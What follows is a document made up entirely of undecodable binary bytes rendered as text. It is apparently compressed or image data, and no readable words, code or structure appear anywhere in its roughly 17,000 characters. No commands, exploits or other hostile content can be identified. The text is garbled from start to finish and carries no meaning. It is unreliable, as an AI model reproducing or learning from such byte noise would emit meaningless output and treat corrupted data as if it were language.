&�+�/�.! ��kת��:F�<Z�gb����S�8�����*�ƕ�L�+�"���p�9������F�����8��SF�џ�q$��-��S�{>�{Gpk���V		C��3F�ș�Ĝψ�0<�e�� Yp5��w���_~U��Ra�|�_󯦳������I#rkZ�9��tL�U�d�����r��N���,��@����g/��&��J14m�v��� ��<�p5"��Vyp�A!2�x��a����Ub��Z��$��oJ�� @s:t�4�"@�D�@7ւ�3õ�-H�"�u�@��&��J��S>���d)����;�=�I�$Q��֡���Xk��f66�A�ɖթ�EPXhv�������i�S#ç{�QP����u�=)%^6ւ��.��j]KS�_sPGq�
�ش�t��{��"�_JY=�)b��ƪ�[�i��=h9v�U��<^3��ao�5����n��LRG�C�6�� q^a���t:cY�q�h�6���?m�F*�$�/i4}��Ǎ�pRH��:���hէ��>!��τ�M	���\��/F=L��e��9w�Z�O�һ\�n'�ʬX�$Qb ;�o_��6&T�Xd�>�=�j��+���,X�L�_��I�����������*c�5��_�{~퇳�bT���H<eE�<��_�c�� ���~u���(xߖ@��d�����~�������pmq�����}���KY�1_ �>�q�Q9�⸲>��׿�s�X� Ǉ�]F�QUp|4o��g����.��'2�|9؃��|� ��!<2�I$^�[N�����S�8�?9cYG���g��<\	�q�����hjT������=4�ױ�\�08�d�po�W�9���C{�ּ7� N��g��tt�5r��3�>!����$��oO����0|4��pk��c1Q���ȑ��Z��3�<�W@:�h�N������B�����	�g���_A����Xq�?� v�q�!��E|U��	JGt6�Z�A��
��cD4�Ɩ߁�}���/�|���1P;8��	����z��n�� $�� �*Ê�J�^L��>��z.�_��/ÅǼ�qb�Ii��h�b}��y�/�߀�jYL<�ɅB�RcЏ�|�ٿ��+�x�
�962`ߧ�5�N�'㊫����W�9$�m� Z{ג�����K� �Z���f���7ޛ"!6,�GG6��㉁��QZD�?!�Hn�:� z����i���� ˉ�kԠ�H��� �ⲑ�.J����'����4���)GQ9�2WN����E���t����192�� 4�,|��!�� zl8PrH��iQ���=lu��M� �m�i�Ȉ��H��9�y����3�Is�|���K�/ꆅ���I��~��1�:\!o�����XfÌ�e�'����Q��紑�騧��<�LDg��ѵ���ú��NCv'��($!�P���������ֵa�p���e�57@q�8Y[B�Hu�)�A*")��lk�&"�c=�q��{���uM(ހ�|����6&�ӡ8M�S�d?(&ե��y\��+<�,,�)BqG�7�d465�|���)��S���`��b�`��W��d�B�@��������m⵻�>◈�HcA0~q������񷖠}7�\1&#���uJS�(����D�A��h��� ����+�.	\�6s��k�9�X����ޟd��O
�}:�y��P|]m\�p�-�����9�Ż^ځ%bv���o��S��:�Y �g�1�oZ�h�.����桦�,���@� ���t9јy�J_13<a�����J�@:F 9���2F��H�q�O������:�f��6�Y('c�� �ScOId�P<����i�Q�2�:SR3�.`|� $�q߶����3RO4ގR�e���iYd�Y�1���h�b�	g�Լ�����T2!$(�N-�*�D-d(}/C@9yR�r�CW�諼�����Vד�5���L�5���XT�f� 0�o:#�H�ip�o�M(�H���[��h��9��.`
)R��C���(�YC=�<��8�)W��żd�a��j|8���9-����L�(����α�0��<y}�:�L�q0L/,j���$/�S\W;��fG6︪I��ØÎ�i��>T��@|�$�=��zU/@�db���A��qp�j�QVc�P��I2f?g#�t�9�3�Vy2n�k�cN�B?�Ў�QA('5�B;�Z%�2�gCY�r#�7Ѹ(O&sj���F��{5��K�P�U�<~{����>�ٲ��è|�kZP���.��hd�)�)�Z���?�s�fy�U�L?�le� �%KM��P� 2j(�����ME��Y$��H�k�#ja�%���j�ye���h��m)Xl!���v���f��I>a��)|G�)U ��Y�r�~�d���f>u�ľ&Y3ޗ,�K�#v7�5���9�-�gJ���u��Z��..uP�w�3��ɱrqh��^���D[ Z�ŏ�0ɐVC��1��)����<W��q��w���c�W��&=�<�rkxA��<m�����3�olW;�t��$��=�1��5XxfY���Z�E����H�,xV5����]�U=�c�1�ѫ��N���<���R�8|���ں+��'1��Ӗ6�Ùyd�-n��3��Sғ����������E���UEE�ī������X�5���k]\<F�-Z�0��u�k���Ɠ �Sj�i!�U��r�/S#��v4��ºL����Qɭc4wI!]�/�Ï=(��~��[��oz� �b4�!<���좄����MN��ȏ�j�)1屽����/N��I�V�Yt'��!��A�3���V��[5�������4 &+�#ZR#),�Lh�!��.ԩY�+A�R���BbI#9�Z�$���M�XP,�b��
������5h�Z0I�Vcp�5�9�"�2�g�1�����$^��8���Cw��v�sr�XW?�!��F`�����BY1s~t����L�������F��}ˈ�?жt[���⽇�$r���ɓA�݇�5��'��qx�!�>��0>�c" ŉ�/X8��f?� ������-�Č����sM������g��(��Ký����
�CW���\��"|뱄����A�5��8v{8u��tϚcxt�I9`�{o����<L����{��%�1@���֒��*�VY���?1^���d��5$L1/�?�6ס�`�dÿ9-��z��ts�q81ɰx������`9e����?Z�3��y������m��z�c^�dtEH�+�M��>+����K�en8���nQ1���k#a�cƤ��Wzn|�M4�}��#D�N=�8_�4�g�2yDe�����P�&F�{�]>h+/2|���Z�$I s:�DahA6�2-�D�]9�����zC ;؀m��*�#3�|D�#zI�^׷�ta�g<���A"����a���/y���"�7kl�2I�|�cC4gBt��R�+9f zPi�Hí����!+���i��J��k�J -���Tfe�Z�Z�S����ST�\����Ps h4� ������ ��F���Z����F���
7֡POcL ���[E�U7��3��7Z��kS@a�v��m�`XZ�ͥ7(� ��j@���q�-�l0����Ɵc^��� �9J�#�� ��5��ú�Բ��Y�0�f���G�xg��?W����s�u��4oi- �bҿ=( �ڻ?�N3�ʱ�dt�C�W,��T5m}��bc�!���c��z�����[L���m���n���#*qL+��e�����׭�|w�U���Ԡ:�Q���X'�ۏ\�g�	�����"żn��7"�y}k��1���: d�k���#�x�z��:�tpx٣�q.5�@�[�{���XK��>3��4���H�q&�޼g� O�c#<(	��yOf� �>+�\C+�� X� '�}��\?hqѠ�k���k�EA��9.��)���x�C�o^7�{%������^�#�Y�c�J�k\�#�r��q��T�7��9�O���sj�γB1�r_T�T7�Ҝs�<�i����O�^��4e�hA T��f��}*�c�9�ͅ��m�t���1k|6*H&�],�txϲ���6arv���y����.v�m�}����B�1���Hlc�|@>���{�g՜�'�M��?�"<���?:�$���s�{_J߇����C���>�-5�\>��|7�p�1����G^[�����j��\F����^��e10�F�c
J�P�:׵��G��<�8�P��x����U�vK�}rOy�3��n�1Tq��as�ӯҼ'� V86)�X�-�w��� �� q^߅c�W�O��	?��>��֑�}��4Ov�C���z�H���g^b����©{�9F����{�Θ�&�\���ju.��qM�� ��ډ_-�!��J-o�P	2���d���B3w~b�4YN��� ~��w�j��Z� �Zv-�9�"�$���Q@�nRh�j��\�u�p��o���bh��knP���;�#��0Z(�
����{�2�d�ISO�d2�1_�mA���Z������I�4T��a?�<��1+pñ��G)7�<����b�zҠ�B�Q�`Nl�{���o�g�F��8 ���֤��^<�� �� ��K4�X���Ov��A'��� zj�op����.�������L'��}~ ��>�1L�����ڢ	"��_�\}�Q$�0�����D�z�{΄Y�� ��0J2 ��6��k1��xșOm�"H�o�oQUb3,� C�m�V\G�\�����H�4%���w�����@���i��l�&���~� Z�<��]<��Ā4c^����(�ǡ;���ޟd�/2��9�R� 5m>q\ٸt��p��J\L�	�?����e�Qp�φ���/�����d,�����=��F{�?:�-��&���(���p�o��'���|���K�H������L:r܃ؚ�*T�%׼g�S���h� 7���Q�C}�Ւ�
��<��(f!$���ƿ����6��?��Hc�r�;�;^��h��������P��X���(sa[�"rۺj*�<1�hOa��bf����@�&K�2N���H�"<f��r��[[���p�PG���* �y����I�6�lټ�U��<O_45Tɤ��h/)��n�!qC|b��?�:�u+� j$nI��7�`s�heB� �g[�џ��g���aĈD����X�
��c����3 +�a�����j�C�����N2 t��֖��a�2\u���L.��:HF@��8a�����z�xW,��a=��q0��cz���������*�r�:���{�0��51����>cJ����aT�#�hk$�i���� �S�s*��s��"e�w�^�lG*hx�e�T�P��'��Dq�.+�e���=�5������k�AM�I{�Q!$�O&6��?�j��H<��?�^���K�H�G��:��n���#��$H3m+�%�!�b�ڭdvC�!4�>��.M(���!O�]��fŅy|�����E��Z-�k�$Q��',h4��X볛&O�q���D @+��x�A�L4�ɡ�<R0�#8���7헴��sG�C���k|x�G��z��CK��l}������1�A��Q�����w��8U��SkW^hR<���׽zPƠ��ju�53s�	!2ɜZýj� d%l,5�f��*ʧQ�i�D��FmN���M8|��1��S[�����P��c
�?�l¤R29̛iA�xqiYE�F�Z0����]u�a�׾i+���r�)�Z��E668Į,�+��B҄�n)0��"��[��r�)���Y�W#l�򃡭p蚑z�n�ՠ8��Tk9�˖�^B^�Z�(U�K��4��xqA�akS��>�zlq�C���#��K h+gȹc{�(Y#�����U��@�Fbz�'V9��Z�] ��Hɱ`j�u
�}�(Z�>���j]Յ�JT|�-ro@rFr���i�!�4s�`ҩ�N��w(9�~�,�Ɓ��c�܊�3���\�_.[U�{����l����]�F)��Ž�(!Eqo�J^ױ��e~d#�cDC�G�
�ڂ��^��.�
0M\�ErZ��	�J���2eJ���$,%M�z��ԑ @��j�|�Ix|�t�~7�C�/�J�r���(�K:���!A>�q�b�rFyQ��׉��Mg»�����E��K�lW�{H@=�9ጻ�Lk��2ӕ�����`%�X^6}P�:��^�?v(�͑�p �:�/���	���h-��kt�G�80p�O�<��w�W3�8T|�!�7 ��{��G>ñ��@@���R�Q��ٍ��QS��9�Vh��]� ��Ԭv1H}݅��o*����s�3h��s�2�>Ru@v��i����pf*P��MG�1P�8�aF/b@�v_���,��xG�7ڲ0xH�)�Ѽr|�����Ѽ~��޲�p.�H�`X
�x�7>y!u�_J�M��/�dK�{�~TD��>Qh�Y��҂^\��0�Z�D�[����¼P�aF7��8h�`�(��8ރh��8� �PGg@�w�H��_������]�CF�Z�ye;� jD�9��˔b�Τ[�j���Y�ٖ�N�Z;ƫ'(.2�oz��:�C}66�6�'�}u�A�rs�2�_&�P�rd�~�m]>JĒ0��R�':�S,��
�ד�b Z��� 9�ڷ�K&x�[��R���e[�:e4�ye[MT�% �{~U�8���q�:��U{d9�u�ڃE3F�@.)B3�t���&r�kVv��iAq���0�J�����V�[���4-p>V��#3�r\X�hQ__*q���L�J�7�� �cQPkM ڨFN�P;��ʿj{S�z���}*E���{y�̑�xܡ��EFA�Z[T��� �Î`<8�F6��޽w�� 2*c#�)�?�>��D7���_�Y�$i�G��g�L�lT3G`<��\p.W.A�:��q�<�\<�B� ̆ƽ�ߌaH\C..?��~��='�ՇY%����8�&L6$���7�W��?�_��Z��J������8��4�`d:|M�� ޽v�,��#��"qk��z��x���2���?�n�'��s@��}w�Wup���r1 ��%�?�~e��K�Sn������s�a$_t�g������;�����q�ȡ�����q�`��;�$7�&����S���/<�����'�g��z̑����j4�I�H�$��q�`�0�b�����+�qOe��rd�������8fy����5��+��}�I��a��A��OӒ�G:}��q\2x]�-�t"�#��29 l�����rdB�@��t�� �x�1�D�X���b���\4o}3��N,	x�Xl��O�����@���	���?�/�ĊY,c �:�"^4-�W?k��ᔛG�8'���d�|F����� �[׸��? �(\D�6c�/<�������a���� �m�qt�.)����G+��>���w��a�&�����4�%�!�@�(���_�x�	��¸��BH�7#�^Ӈ� ��se�xX8�=]~���S�F�!��>�1�9dG�� �ֈ��ӝ��ǿڼ����N"�F1�l�N\� ?�}�^���XD�9!��6��i&d�Ѧ��o'6z	��=��B����-�Ae6s�R�� zl#��;�:85B3�$�tt���� =�#���3�!���+O�Fo!���LF� �����9c�[���ŠF&/ǝ=m�(a�2���{��\I����y�.>�MR�����ր.'�:�>�e����YS��1�_���ډK��K顸���R�n�� ������ �!d�-��k2�/c��7��>a�����nM�������P�+����xܔr;n*@+>Qbá�Z�TfI��ď���j�.�x#���~�����I��P�Q&�~�j�ls@A�)hn?Z/pU�z�4Q�� s�����nI'#��Ҧ�8��u~`�Y���������؀�5M3���׷�UP�*��%���c�#���?���*u�ÎߌS�Ƥ�:ލ�Sp��{k�+$�Ϥ�	��^���9~KF�� JD�6eKE&e���㐚<�h6��N\t���;I���]�x��<l{��-�(n�����V��}�	�L�l��}?�d����g�����Byg���E%c�¹r$����h������7�54��M��I��M:�E�Z�@�3m��M ���B{�?Z����,{�����Fp;Ps7
��� ����~<v1�]OG�����Ah��m�)�c�38 �#cS%���>}k2���s �2�h�ĭ�H����ˆs���3��mJ8Q�7q��W�$��!#Do'��u�;�!�r<Jx8���G��)H ���> �$���� ��G|�F�߮��ģ���Y�ZkM/��z�4P�Oh�o�顥7&[,��H��*��j��?qV�LS^\�u���a�f���qK\& y2���V�g{Th�`��{7�h�6"E� ��� �PI�������,4�N��u���� �7�U�`-&�7�� pi���S�l���g1e�I�ϭ
#̙J��_J�$�J���O��|ٍ�t��$��`om/A��bC$�"��w�X�lx��%� 'j�ܻ���7�ɱ �Eq�3���>�V��G� � �~�xx���E���Lb�AA.�an��Q��$��&�=�5~��2�&�E� Z��@��ߕvc�vs���9b���Qּ� �^,<�r�A�����q�/�ɉ�N;��I�+�^�q��|NI1�Ê�qcy?��}S�a��.��g��� ��� ?�d�a�1�i	��Y0��!>F�ŉ�$Y��~3^� �G�j5937)r�|<Ce/�;V�?��k0��U��/ڴ�sK����9����l,�WN���^��b񗙴:�ֶH[H���TiD@�(-r�+J5�Ȗ �j\p�)���º/��-k�zq.)��$!
��J��]�x�.'U����)+r��j⎈pj���~��28,ų���k�����!2jo~�F�VHK JmZ!	$%�֒�4J���O���
�< ������7ڊ�#�[�E&�eM����T6��I��*9��%���'��G�zv:29mq�΅y � 'pj�pr_N���?�hM�w�ԫ�����72\5�҈�`X��dc	Am�I�Y�D9��e���3A��o*��$��k��r2���3����sVڥ��"&ضk�F���-�z�r$��4�IPL���Z�p�f`����B�CA�Sjd�y�oހ�VfH�V���2��T)���z\��A{ԕt��rj�*<�"���Z�#%�9�� �J�:��"PҭB�(R*�/@�T�ɠ���DK�ՈS䌕Ћ��I1@4fE�z\x{]Y�jnr$�4�a]/@(�ϒ�p�NU!�9a����n+;p���S�.76B�:i}zW�� '���	.I�zk�4�.f�(�]@綷#-�������7��YgT���#w���\�V=�� %�$���z�#��ˊ�! �_ʱbxD��0������%]C�}�,� l -kk���K�|4�+�a�@P׹�`�x1��K ��Kk����G"� 	�Ϗ[t�ATx�3���9ǥ��K���d��.\��נ�a��9p�Y-���p�"ì�Л�Gk���hq���b�2b��]s�"�v�e8�Z�E��T���kվ	BC<��+�$Ku=�>3����#��u��N�O�G�a���t���/�-����C�s zw�A7�bG+�o��޳KÞ�<���T�6�Vy��<�#lH��&B��a)���Qڽ,����Iyoc�!"�48Y��j���;��m�q�(c�.Ho��}�
af�;��~`;��^�0ب�NK�#9!��k�$�ɶ�KރH�G\<�F�ǜ��}�zDXr��P�k�ע�7�W�d, u�w�T��Bc!��E�J9�`0�B���<�����X#\�����^���VjԦ�XXr\��$d�F�����K��Is���hОS�����c�fȮ�ҕ.,��4*��.h9r��p{Rݘe�4�j�,�#�����ƃ*]G�bM�Jc3��?����Gy [V;[��r���� �eX�y�z�E35䍮���]�/�K�)�UW{Z�"@r̯�:P^�.V\�l�zRy.��t5��|"K�=h@ .m��.32����Td�R5ޭ`͵������2	������Z,k��hM�kc�A{ĕ���C�}m�hT�嵎��R���)HJ�m������N�Z�*j����
��?����9�<L�?t{�ޖ�Pm�څ�˗�(q��8_��N��\x_�W���ple�1~�&�&�~{W����*������f����	�`�F���.\�γ��-������G��l6H;���6�U¿�9���8%�_��h~�Oҹ'�~�Z�>�����5���!��{^��Hy~� 
��ϭϭ|�{]±�$8�[�R���һ�|u���)� [�s<s��d%��g�{W�8�_y�x$u5��l�p��#c��"2�W�./"�G;�x��z>�Ἶ\�$h��>t��(茓�,����ov�����s9�'Q}k�p?�W"�+�М���׳��_gx��9�9k������sMv~q���bcGȉ'[����͆%2Ȍ5�֯�X�ga��|;$ёpA���^O�{����5؋*>��i韗e�������Zl<Cr�Q �I7&��ǿ���h�@�����׈��!(a>1�����l���� �
O�s��WW��n-��x���\�%������11k�s���0�4��CN��,��� Uq�{'�����|'שM�{�����]c\/��������ҿ5G�&)ʕ�ʖ�:]1�ir�@�.�Z�(T�����@n�C��:I��e%y���_����� ��qi�CA9���J��#�Y�k�_�\0�P� CG��%��>��ȶ�?�2gކ\6a������q�ޱp~9�x�����&B?�{L��+�.��h��������L�ƌ����υ�C�pG�ļfبd� 8���l�HM�|�4�8���t��F�������c�юS=��*\���������ll6_��v� ɇ{��(�[�f�6#�z ��7�9�����,�Mñ���I,W_{�H�Ȗ�\P���0:�q�j��pncI�ơL4߂ǹ���3s��:���}�Kw ��-��ڕ| glܗ��v���,hQ��mB�@h�څ6q�c�i����Kk>��u� �j��%���[��޳IˑM�!�#�\��2ba �a�pi�q��� N�k)��G�~� �\8�e�r�4���}C%�c����
\B�m6�8Yd�-�ã��$F��=��IX��\K�li�@�a)�X�=P�IȒXG ����:̒L�d��F4g�>�jU�b q̒/c��JNfK�I:�k���	<=u��T�M����p-S���!�&I!��3`��u�_ʺ��o��}�8Yv"�3"�T/�S�I�ۡ��kLx�O�أv��4�0�\4��k�)a��.{��2Z�L=���^��oc��KDG0���~{VV�I����qV�\���N���r������ ���<�Җ�#.k�F������Q�"������� �\S�e]cGt֒����4&� �j(�_��X��RJ����[3�c�N`�Q��զ:���n��W'�s=�h��ǝ><n[�?�Z��s\�@��?:L�1$�<l��C����ʄ�9�� �� ZkM&\�FLc�����6HlRR�go��Yq0�|�އ�(�:�M�;�\�FI!�����\�.92��$gM�cZ�qM���fXw��z�$�x(V"<N2x�G&|���j��`l�tJ	eX!@OC��W+�3���u�\�������P�#_ʓ�;Ô��UF����yWK�.P��:X
�Cst�\\�k�ֽO���y���7���s��yw&�zV�w�;��]�:W\`��i͌��R;�֓{
�^�{E
ü���� Î����w��n	�y��c$�"��|����S�qyܞ�*�dv�>k�}b:x�8s!�S���4�3��,}VC�D�x��nL��� (������J�H�<����|���rɑ���M�1ȝGZBI7��V����p�&�d&"vj�+$|��2O�������H����q����8Z�M��X�.�6�=*��)�\����� u mG`ȩ�n�U�y	��\�*`p��*�́��c�TBќ�!N��?�p� �Tc�'tf��lP�UsX�Wd�F `@ �t` /X����[`d@���#��LlO�m�j�>"ݴ���·ί�Z�>�1 ި�*��T8��zSaG(s�	�A�b�j����&�Ep!��]�6[�F�z�>&��茨d(N����9�@:L��Z���T븣$�{6����d�Ƒ��sL2ĊJ����5`B��o@��
5���i������	*K}:Q �fo� ����}*��6�u#Ow��R�|�9$���
9`���Qp,-C**�2��4�H9�KPJU��3��Lg��[��r��CB��|~�A(nf�
]d9��3�](q/�cڂ|�|�L��( ����R�x��
�]�Z
�4br�����e��ת��GJ�2���ʀn�	2��
/$�҇2��j(a�;�0]�D�eP6ziD��U��L�J['íH�쒄�����jB�v}�Y�.���<���'�DF�l���/�k6!�c48����%��BG�v��$��{@�B
�k��X�.y��#�ؙ�����ţ��L.8��GC�&����d�Ф$�d�9$!��}+����8d�g�8���<��sF��{������{8�G������y�[�"��s!i��F��@�v���A4)'�(���G'lR�Md\�}��OΖ���g�^�)0\��	?&��ͅ��W�{8C�_�z�W|&�s"i|�z��{��8��͑���# y m�ң7��g�L!VH��K���ϛ�Ʈ�9$�!/�'�z����by's� s���&~�s�L5(�;����4	_G��6fL�!gt:��ՅK�� O	���z�Gɓ'���0d&��؊�/c�)��w���CW|�ROv�����;;o\ɸ\8�Ѳk����ˁIdHprF#�cx�;lz��/��y/@\��ƽ?��K�Jm�:^�H�f�46 ^��L�y&� ��g�,;�=���C�(Iɰ�����M�rFJ|@Nao�'E��.�4��&�������8�!��l��W���-� ���az�6x,"���֣i�spp���q�\�	6R�Pa@�:/#���^��I�lv�k{�(���t�Gb�O�F�Xd<��1Y��W?%��\����č��^��dLYX�s72��(NG����c}�ޙ�eg	#p��1v"�� �&L
��&x�=Z�&<4�q1Ǒ#p��:ړ4�b���&�&��q�XJ�gɠ;^�b!����!Kn$޻X�<�b�F{&���q�=���mkTj��_Ò �NT6޲���8{��axz3,�4b��_�e�?1�5'qA�r�̡����jl����u:�V�D/�S���Vibn��cqR\r�|�9i��R�2��߭h1Yt$�Rʪ�]\�CAq����2���
'ApS#mb/jr�Z�m�VI76�A�� �����9������xe{uR�b�?�z�S�Sp�})Mbt�ʚ��NI���PZi��t֠��ޚC��O��,${���؟ ���r��Za�^�o�@��E�A?�z�mE�5�RQ�镸��lk��x���2^Zm������P���j\S�#���
�'��?�/��{>����j9��>�Z�����N\�3�:kqXOMѼ5G��!�$m��ڻLw� �LK�����n}:k_��_�\g �=���9�C�׭�� �Uc�6<`���\�4�tv�׵������ؔ��;D�n@�]k�>�� ��O��-bo�9��j��lb��P�� ۽n\|w$6�7����Gt5P�g�,&/��-��Ǩ��~u��^�A<a��	�u��`���O�ĸ \k��Q��.-��,��n�~b��ᣦ3�g���Bӈ�%ܠ��u�x�;��M
�Z;��6��Ը��±�׈0c��-�J��E�x� �1�����K��6�v�?*�?eg�f8�Z� ��\W�aә]N�ο[c����{�Ҽ_� O�c/.C������9##�lc WWx���V��ba�f�&�Q��};�{o�3�}�^�w�KfhfGԝ4�-��Y��0����r�J�k��9퇵| |%&.���>*}΢�<�&H���kH�ˌ���.���Q__������ِE�ps`e�$?3�:���;�p�7~���Vڤf�=c5���$e�*�1qq��[0��4�x���6��[A�3���� �#�F����u]�̖=
k�k�|��jx]ѱ�� � ǉ\�׾������q����N��ň�Wj�������R��.�-�G��� �{���7xΟj.���D�/��F��7k����+BB�~d>~Z��x$�p�����Ŏ��ړ���2r�=H#����O�_��#���1��LG�L}A�]�e�a��%Ʒ�}����;�&�yV����s0�yS	7�2N��U���[�.�O�*!�a�s����k����ſ1J�fN�ԏ�N�(������̑����M�L�e���8?ZI�-����Lf����!Ă-"?�����X\�QY���.GD9� �:}���.e�n��R��~��TX\tM�#�]=:Vr��s�O��T� ɚ& ߯JT�oOw��E�� F��*�I�&G�C�#��+��<)�%��&�<k�1@=��ӡd���<g�?->��4cMA���ߥ,b����;n	��.�w1�}���МJHm�΃�i��b㡑5	��i��\���3珗 :�{8d�:3����?��l;�M�LP��O�J�F�z�� �rr�,s�S�}��&#�!{Ǳ�R��,l�*gK���J�	��%����>#����x��*�`��4и��|��E�`s!A�����v��$&�;��M����Lg��ڑ� �#\��qkS���� ?� ���,I ���CX�9�9V��uF\H�2g�ar>��mD�$iu�g�QB�Y�ba$��7�ʽ�=o�~�Ѓ�y�F�r������CW6;
!2��q��bOAN��R8��JE����X<+:��3���W6L�q����t�ȓ���V�V&@��:
�n7�bʣŹ#�p$��;���ֹ��v9���s�9�
B##��@+��>�c�8?(����y����$�\!bn��/
����=��^߂��!��%;�i�8xtc���~rG��L���9"��*�Qɓ'�<FU�d5��^��i0��.�o���{y�<*	 �H�q%�A���6>YqX��Iܒw5Շ�_G����}/�w� �-��\NY���=�~�����xz��AA��d j���&$ȗ�t�����+}�0�@�O[V�I�+���G!YpI ڴaA��%����)��$�8�'�gjۅ�(%�$�K��V\9�BS�j��ߙ�D���mTi���5���<cz���ɖL����!�g7�V�ЄP�~�@<:����z׃i%Ր�R ���Dw�oz���d"�΄-3HpcSq��22�zR�	�7/�V��Kx����&�Ӆ��3x�)��D�؞��ˉ3���C���Qw���t�����ծ<�G������5n�hMi\�0���T�>K_�F]2d������� =���+؋lh-;*�Aq�3�Q��O	��Z�X�Q��j�^MG~�bB	E�u�?
6��=��T7�(9�`4ր��XD���
ϰ�\(<ư4��6��\����6q�QG*��M��	�k���U�d u�l9��z�L�(9�S��A$q�3��H�2������vW��%m��G��@ kQ�2")a`)i�Rr�����6��5�R�s.������#Az�VI2�ẌX�֫�)Qv ߭sf�����"n_J���0���iFT��n��PB�����E�R�R��eU�Cs|�-K"@���j$ \kTDH���E��{�S�^��ː�mEg�� ����ٞr�5�e��X��!'��͉���@H��ekЗ1�}��<e�caQ���p{PKFV�!���>��&9ȓ>rT��ҝ�ä-hd)��8=��,\bUb`Ru$tޕ�O�N69�6h��#�}�S�bҫ�P2x"�����z�cC��H�2-� \����ap�p�^a%̀[��A��jN��a��3���sw ]��}��1�y)��|H\h^�Qn��wq��p��s{dC���o�f1M�>�)q��,-������L|l
Z������XH�66��5һ.�I�A$���RGڗ4/79��II�kc� ��A/����d�A@���8�n^0lI7��M��6�G1���e� ��VL�f�˄B��;[�O�p�N����B}z��vڗ��pւ6[��|� k���`�f�,�G�q�ˋy�V,/�%{"GkX��/��@�4�>xw�nXG��k�&�ǯZˊ�O���$�a0<�}������e�K,�c��[K��jO2����r�G"���֦�]>�72{̲�H�Gqsq��[j��\(�bpl^I��zy[M�]�xv'~S��ϸ'M����N2���˗sr|b�Cj����y\N�������?0=���|�O�A�&h�<�(�2mm��^��0�&B_��OׯZ�*a���rKt� )P�+��a��23� a�a�p���hcp 1���5�q�	
H�:L��)r@�ކ��,Jr�EvH��x��KmӥM�'�¼�9V3��%��A�Ic�i�{8�
+קi �G��a��,hd�;�$GR�gL������Ma�9p�&\�>��xza��x�� �����8Z�*�,E�����AC�t�@�d��K�C'��q��%�MГ��x��\��_z� ጅZ�����^�ґ�G�.ȒEb3�z�4�Dp��\���c�MfX�.r�X�/�uS�����{5�j[a�a�0�=��������9R$<�lL.\x6�f�� tNe���ڽ
�`���r-k���ι���ZYQņ�\t�5�����P�̑��#[��aH�F� !�f׮�K4�˒�-�oaJ��SZ2tl*�c��cQ1.m�mm������������3 �b�
��lM'�<�� �j/A�fr�-��n���4ssh�]��!�{��Lĵ�������WX�C~��U(�x@�{��U��+��c}��9V�}��{T��0d-����4(ȫ|���E�>�2G&|����������6��v�Pn}i�\8���Z����L�*�gb^�y��w�m�U@B���������32�X�*���S�G��z�"��)�>�
�f1�؂{P�u9u�	'( P���R���"���(��Ք�n��b�3A �l�lk��}��8)C���	���޸@{��.	�\f������@�ēHԝR���W��^c�d�h������U��@�m�N�K���$�W��REsKJ�F��J�!ţ���={�c���%�b�;��Y�a؍���p�m����*c#���U��?�|'�ZC����:}�&�h�ï�>� �� ��!,X���$����w�=��|Y�H
>PHt��Z޿5���PH�s���C�޺����F:v��t�ja#������Ya%��q/cRB�p�Ơ�W�xO�|W�G;Ȁ�\���q�����Qn"�D'ǐ^Ը}��3~��� ������8����s��F�W��_�\���:�$���ڴ7�N�������/���;]����N|>\���닌��F��ۃ_����<RHykH�-�W����f���LCZ�z5�H3��q�K&˵���d<b)#����<u�h=�0H�2ܕ���y+�c�Hf����|��q�1#�Ƽ�2�G��W���_���b�|V/� h�����z�v'$~���Î��E��:#�h���~���o�|@�q��!� ʙ���oʽ^��x��'�
>z���Zl10�v&����N��|�0;��>�m��G�#B���p?����P�T�zٯ��?���,	�!{���?*��'�g8�q��3�lG�_� }�1U�����&�L<�������*br#�*O~`��Ki�),n��1��E^	�V�"ba0�_ʱ��Nn`;��M�!b��1��֥��U,�/P�����l)t��=e�&lވ�8� ֓�W�4�� �Z�$����@�Cc�����2�o���s��祍�uf�r>xd=��Yq<1e�����*� ��a�ʍ���j+9���^��A���Tn��8�T�Y�p�b�+�������$)��Q�Z(��E�Mة�ȊT�Ai���ß$L��И�v��H��oֶ�5�j��FQ�y��dz���j&Xcg({�ZL����|�&�I��)$Z��X}�b�0l��Z����$r[��~��R�!��^�?���Q�9�DG������0��:8����.����
����>��Sc��lL��p�m~���j���%;�� Q�E'LIȞ<��@?Ϩ��\�W1��o���q��ɂH��q?/�)�s  ��a������� ��_�kt}G޳*���/;d�d:����Č��C:m�#Q[�?�h���N����
��p�$q�&|�ɢ�XцȄ�g�:���>$#~D���ֹ��D҇�d Y���XX���-�C8����_*j��CH�]�xdp��ɅF��]����K`��d"�;�B�O���,?�������4h,5=�Xa��a#��M�q����k���\j'L��G)�G�6]H;W��?m���?�2k��#� 4���?t�p�%�?Ƙko!�_2A>*A	��s��}���!���W�%�����SY�|�筘;�%�9�Ƚ!�ÒP�m�>uЌ$'$m��@�5�m>.S���,N�.��� Jy��I3rԏ�i6�3>�=n� ҮxM�mo�U�|��"*�����Bp��ы.z�x�����w��tS�,��u7ށ�$v$F�ع]�1�Ƴ�C
D_Sַ����BO��z�i !�QŘf��V�2,w6>=.:Rp
�K���RAZ��9�=L~T�!�!2&Gb5&�A��&���j�I~�E�֋����`N�f�F�P��j��p�D6i8|:-��lO�Z���S�iA׷Jك��Tm��Dl���m���E�j�Hv\8a��uڞ��_� j��_�s�G��f�I�I�;�o���0�T{���3)������2_�PO����F�x��ސK��N�ޛ����o�$Qs��Jp3]rҌH�?��&��B�(��Q{�{G�L��k
�E�9/zY��9d#��k��p�w�b�4JP~06��|2Z��;-B�v�Ik�(o��S����	�����Xk%�#OkQ^�UKU$�$u{'Qz�sَa��E�A4I}� 2Fy�/Z�I��:��$%���*6��Q����7���iH�9��jj�=Cm@��l��	m�� ��
�r��ڭ
?�E�X���kǭR�7��K���J�\%ͭAT� �\�����dDނ9y��ΜR�]H׿J	\�R��?J��<���yՒ�	$k@	��mZ��Y	�{ޢ�����ޭb�{�"C��)�(ψ�]TH��{�����u���`�\�BoO�$p?0  ׽IY��$.�'��Ҩ�j�L��,�0K��k��kjM
aL�9�K��%���s���Ҏ4�I-����A*�3b0����s�9�d�7�<|�lƻ���n!	��!�pH@z���K$�Hy��h��>Z��0�(Y�)��.I���L9�Ό��&�u�����[��dTL�R��~�z�g������ d��PK[k�7-9f~DyC�7�}hfr�$����5�k���D�$n4�������R��#�F%(��������A��,�b8jrBO48���I$���Y�SG��d���Y���-�����"8d���4��[���Tm�I,�Iq{u��2pG-cI�{��Y�Y47��u��I�\��>2��,M��]�Ou�7�G<����$[�`y�S$����χ={H��� s����$3G0P�r<��ڪDV�n�i�[t�����0�Q�V.u�dO;[ʒQ𱖞� ����~���������fC���W%����#ֲcxNTG�&y
